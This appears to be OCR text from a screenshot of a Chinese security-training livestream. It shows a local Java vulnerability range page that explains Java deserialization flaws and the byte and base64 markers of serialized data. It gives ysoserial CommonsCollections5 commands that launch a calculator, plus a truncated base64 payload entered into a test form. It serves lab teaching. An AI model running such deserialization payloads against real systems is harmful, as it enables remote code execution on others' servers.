 Java 漏
- Serialized Pa
GitHub - froho
GitHub - 0x72
GitHub - 0x72
GitHub - Land
GitHub - wyzx
GitHub - whw
GitHub - API-
您正在共享屏幕
15:14
27.0.0.1:8000/home#/deserialize/readobject
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
首页
readobject
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Java 反序列化漏洞
漏洞描述
Java 反序列化
序列化是将 Java 对象转换成字节流的过程。而反序列化是将字节流转换成 Java 对象的过程
java序列化的数据一般会以标记(ac ed 00 05)开头，base64编码后的特征为rO0AB
JAVA 常见的序列化和反序列化的方法有JAVA 原生序列化和 JSON 类（fastjson、jackson）序列化
序列化和反序列化通过ObjectInputStream.readObject()和ObjectOutputStream.writeObject()方法实现。在java中任何类如果想要序列化必须实现java.io.Serializable接口
java.io.Serializable其实是一个空接口，在java中该接口的唯一作用是对一个类做一个标记，让jre确定这个类是可以序列化的。
同时java中支持在类中定义writeObject、readObject函数，这两个函数不是java.io.Serializable的接口函数，而是约定的函数
如果一个类实现了这两个函数，那么在序列化和反序列化的时候ObjectInputStream.readObject()和ObjectOutputStream.writeObject()会主动调用这两个函数。这也是反序列化产生的根本原因
Windows： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections5 "cmd /c calc" | base64 -w0
Macos： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections5 "open -a Calculator" | base64
漏洞测试
请输入内容:
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2V
立即提交
重置
测试结果
java.lang.annotation.IncompleteAnnotationException: java.lang.Override missing element entrySet
聊天
为什么用five
/
?
Master_寒蝉
也行
Master_寒蝉
? ?
发送至: 所有人
发送(S)
英
20:25
2023-07-20